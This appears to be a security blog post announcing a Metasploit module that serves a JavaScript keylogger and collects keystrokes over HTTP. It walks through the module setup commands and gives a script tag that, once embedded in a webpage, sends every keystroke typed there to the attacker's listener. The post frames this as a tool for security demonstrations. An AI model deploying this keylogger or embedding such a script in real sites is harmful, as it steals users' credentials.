Rarely does a week go by without a friend or family member getting their login credentials compromised, then reused for malicious purposes. My wife is always on the lookout on Facebook, warning relatives and friends to change their passwords. Many people don't understand how their credentials get compromised. Password reuse on several websites is usually the culprit. Password reuse is a problem even if the website encrypts the passwords in their databases. An attacker only needs to insert some evil code, and allow it to do the work for them.
This is one of the many reasons how the Internet is a like a field of mines, where malicious code is around every turn. If an attacker can insert code on a website they don't need to crack any passwords. Keyloggers can be included on most websites with one line of code. The activity that ensues is pretty awesome from an attacker's perspective, they can sit back and watch credentials magically appear. It reminds me of the fisherman tales of fishes jumping into their boats.
In the information security field Metasploit is the ultimate, "I can show you better than I can tell you!" software. Security professionals need to be able to demonstrate exploitation techniques to users and management. I have seen Javascript Keyloggers out there in the wild, but couldn't find a scalable, easy to deploy version.
So I sat down a couple of weeks ago and wrote a Metasploit based Javascript keylogger from scratch. I have to give props to Wei, Tod, and HD for motivation and help with fine tuning the module. Adding exploitation techniques to Metasploit solves any scalability and deploy-ability issues. James "@egyp7" Lee presented a talk at the last BSides Las Vegas, on why it makes sense to develop these types of tools using Metasploit. The reason is Metasploit has tons of code that you can reuse to build anything, almost like Lego blocks.


The Metasploit Javascript Keylogger sets up a HTTP/HTTPS listener which serves the Javascript keylogger code and captures the keystrokes over the network. I've include a demo page within the module for testing purposes. Just enter "set DEMO true" during module setup as you can see below to activate the demo page. To access the demo page, just append "/demo" to the URL provided.


Of course, the keylogger captures all keystrokes including tabs, carraige returns, and backspaces entered on the webpage once the Javascript HTML tag is in embeded on a webpage.

Step 1: Module setup:
msf > use auxiliary/server/capture/http_javascript_keylogger
msf auxiliary(http_javascript_keylogger) > set demo true
demo => true
msf auxiliary(http_javascript_keylogger) > show options
Module options (auxiliary/server/capture/http_javascript_keylogger):
Name Current Setting Required Description
---- --------------- -------- -----------
DEMO true yes Creates HTML for demo purposes
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
msf auxiliary(http_javascript_keylogger) > run
[*] Using URL: http://0.0.0.0:8080/qZBRzd
[*] Local IP: http://192.168.1.131:8080/qZBRzd
[*] Server started.
Step 2: Demo page URL
Step 3 (Optional) : To embed the keylogger into any webpage, use a reachable URL along with HTML <script> tag appended with /[whatever].js.
<script type="text/javascript" src="http://192.168.1.131:8080/qZBRzd/test.js">
Screen Capture 1: Module setup and run
Screen Capture 2: Demo page
Screen Capture 3: Keystrokes captured and stored to loot
As always hack responsibly. Let me know if you have any question in the comments.
If you haven't looked at Metasploit Community Edition, you should definitely give it a try.
You can also hit me on Twitter @threatagent.